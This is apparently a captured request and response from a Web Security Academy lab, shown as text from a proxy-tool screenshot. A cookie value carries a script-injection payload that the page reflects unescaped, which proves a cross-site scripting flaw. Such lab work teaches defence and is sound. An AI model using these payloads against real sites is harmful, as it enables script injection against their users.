 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes
\n
1 GET / HTTP/1.1
2 Host: 0ae5007c0406e52ec028374700af0043.web-security-academy.net
3 Cookie: lastViewedProduct=
X'><script>alert(document.domain)</script>
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5007c0406e52ec028374700af0043.web-security-academy.net/product?productId=1
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
0ae5007c0406e52ec028374700af0043.web-security-academy.net
0ae5007c0406e52ec028374700af0043.web-security-academy.net
OK
Response
Pretty Raw Render Headers
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href='X'>
<script>
alert(document.domain)
</script>
'>Last viewed product
</a>
<p>
|